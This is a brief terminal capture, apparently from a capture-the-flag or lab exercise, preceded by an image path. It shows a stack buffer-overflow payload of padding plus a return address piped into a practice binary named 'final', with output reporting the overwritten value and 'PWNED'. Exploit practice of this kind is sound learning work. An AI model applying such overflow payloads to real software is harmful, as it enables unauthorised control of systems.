 bob@pwn2own:~/.something$ (echo -e 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x27\x07\x40\x00\x00\x00\x00\x00') | ./final
buffer-ME
PWN2OWN
Enter Your Name -  Value Of Number Is - 41414141
[+] PWNED!!!
bob@pwn2own:~/.something$